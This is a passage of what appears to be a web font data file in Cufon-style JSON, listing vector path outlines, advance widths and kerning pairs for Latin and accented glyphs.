-3,9,-15r17,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"27,-243r32,0r0,102r117,0r0,-102r32,0r0,243r-32,0r0,-114r-117,0r0,114r-32,0r0,-243","w":234,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm112,-198r-23,0r-35,-51r24,0r22,34r22,-34r23,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm130,-259v-10,0,-18,-8,-18,-18v0,-9,8,-18,18,-18v10,0,18,9,18,18v0,10,-8,18,-18,18","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"4,-159v-3,-22,13,-25,23,-35v29,-28,45,-44,45,-62v0,-29,-44,-30,-57,-14r-8,-17v24,-26,100,-12,92,26v2,31,-35,57,-59,82r62,0r0,20r-98,0","w":111},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm130,-243v3,51,-38,35,-62,23v-6,0,-8,6,-9,16r-18,0v-2,-48,37,-39,62,-24v6,0,9,-3,10,-15r17,0","w":173},{"d":"145,-30r5,24v-7,4,-23,10,-45,10r-9,14v13,3,25,11,25,26v0,32,-38,36,-62,24r5,-16v10,6,35,10,35,-7v0,-9,-11,-13,-28,-15r15,-27v-44,-5,-72,-40,-72,-88v0,-69,73,-114,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57","w":160,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"108,0v-40,13,-75,-6,-75,-55r0,-95r-27,0r0,-24r27,0r0,-32r31,-10r0,42r46,0r0,24r-46,0r0,94v-3,30,18,39,43,32xm100,-195r-10,-12v13,-8,20,-37,3,-48r23,-5v26,13,3,66,-16,65","w":122,"k":{"\u201d":-8,"\u2019":-8,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,",":1,".":1,"\u2026":1}},{"d":"11,-109r89,0r0,23r-89,0r0,-23","w":110,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm74,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":173},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm63,-205v-10,0,-18,-9,-18,-19v0,-10,9,-18,19,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm130,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"59,-247v30,0,47,23,47,47v0,29,-23,48,-48,48v-28,0,-48,-21,-48,-46v0,-28,22,-49,49,-49xm58,-230v-37,0,-36,63,0,61v17,0,28,-13,28,-31v0,-13,-7,-30,-28,-30","w":114},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm122,-116v-10,0,-17,-8,-17,-18v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-8,18,-18,18","w":169,"k":{"\u014c":14,"\u0150":14,"\u014e":14,"\u0120":14,"\u0122":14,"\u011c":14,"\u011e":14,"\u010a":14,"\u0108":14,"\u010c":14,"\u0106":14,"\u00d5":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u00c7":14,"\u0152":14,"\u00d8":14,"Q":14,"O":14,"G":14,"C":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm139,-257r-24,0r-38,-41r27,0v8,8,15,18,24,25r22,-25r26,0","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"6,-174r33,0r37,144v11,-49,29,-97,44,-144r27,0r43,144v8,-48,26,-98,38,-144r32,0r-57,174r-28,0r-43,-140v-11,50,-29,93,-44,140r-29,0xm121,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":264,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"40,-123v-12,0,-21,-9,-21,-22v0,-13,9,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22xm40,4v-12,0,-21,-9,-21,-22v0,-13,9,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22","w":74},{"d":"11,-243r82,0r0,17r-31,0r0,81r-20,0r0,-81r-31,0r0,-17xm218,-145r-19,0r-6,-85r-26,84r-20,0r-25,-84r-5,85r-18,0r7,-98r29,0v9,24,16,47,24,73r24,-73r28,0","w":222},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm58,-231r81,0r0,20r-81,0r0,-20","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"58,-174r0,80v20,-28,45,-53,67,-80r38,0r-67,71r76,103r-38,0r-60,-84r-16,18r0,66r-32,0r0,-174r32,0","w":168,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"a":-6,"\u00e6":-6,"\u00e1":-6,"\u00e2":-6,"\u00e4":-6,"\u00e0":-6,"\u00e5":-6,"\u00e3":-6,"\u0103":-6,"\u0101":-6,"\u0105":-6,"b":-6,"h":-6,"k":-6,"l":-6,"\u0142":-6,"\u0127":-6,"\u0125":-6,"\u0137":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"\u0140":-6,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"\u0131":-6,"\u00ed":-6,"\u00ee":-6,"\u00ef":-6,"\u00ec":-6,"\u00f1":-6,"\u014b":-6,"\u0138":-6,"\u0133":-6,"\u012d":-6,"\u012b":-6,"\u012f":-6,"\u0129":-6,"\u0144":-6,"\u0148":-6,"\u0146":-6,"\u0155":-6,"\u0159":-6,"\u0157":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,":":-4,";":-4,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,"\u2019":-9,"\u201d":-9,",":-5,".":-5,"\u2026":-5}},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253xm74,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-24,0","w":169},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm31,-297r24,0r38,41r-27,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm42,-246r19,0v2,14,11,25,25,25v17,0,26,-13,27,-25r18,0v0,27,-17,45,-44,45v-32,0,-45,-22,-45,-45","w":173},{"d":"27,-243r32,0r0,243r-32,0r0,-243","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm89,-251r22,0r35,52r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-24,0","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"95,-238v49,0,77,43,77,118v0,80,-30,124,-81,124v-46,0,-78,-43,-78,-120v0,-79,34,-122,82,-122xm93,-213v-27,0,-48,33,-48,97v0,61,19,95,48,95v32,0,47,-37,47,-97v0,-58,-14,-95,-47,-95"},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm87,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-23,0","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm-1,-246r18,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-44,-22,-44,-45","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm79,-299r19,0v2,8,8,18,26,18v17,0,24,-9,26,-18r18,0v-1,21,-14,38,-45,38v-30,0,-43,-16,-44,-38","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"14,-8r8,-24v18,15,76,19,76,-14v0,-15,-8,-24,-32,-31v-69,-20,-59,-99,13,-101v18,0,34,5,43,11r-8,23v-13,-12,-64,-17,-64,13v0,14,8,23,32,30v67,18,58,108,-19,105v-19,0,-37,-5,-49,-12xm85,-198r-23,0r-35,-51r24,0r22,34r22,-34r23,0","w":142,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"14,-86v-2,-76,70,-113,130,-80r15,-21r14,10r-16,22v17,16,27,40,27,67v-2,83,-71,110,-129,80r-16,22r-13,-11r15,-22v-17,-16,-27,-38,-27,-67xm57,-43v26,-32,47,-68,72,-101v-56,-38,-112,44,-72,101xm141,-130v-26,31,-47,67,-72,100v55,39,110,-42,72,-100","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm91,-205v-10,0,-18,-9,-18,-19v0,-10,9,-18,19,-18v10,0,17,8,17,18v0,10,-7,19,-18,19","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm105,-256r-24,0r-38,-41r26,0r24,25r23,-25r25,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51xm109,-249r35,0r-44,51r-22,0","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"\u2019":1,"\u201d":1}},{"d":"197,0r